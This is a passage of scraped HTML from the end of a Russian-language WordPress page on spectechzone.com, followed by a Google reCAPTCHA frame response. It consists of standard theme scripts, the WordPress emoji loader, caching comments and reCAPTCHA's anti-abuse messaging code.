/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/themes/root/js/lightbox.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://spectechzone.com/wp-admin/admin-ajax.php","nonce":"d19b199730"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/themes/root/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spectechzone.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spectechzone.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="wxFooterLinkOdin" style="z-index: 99999;  position: relative;"></div> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script>

</body>
</html>
<!-- Dynamic page generated in 4.197 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-14 04:46:01 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oIip7cInsGkAEZkGwCG7qA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768680070574');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>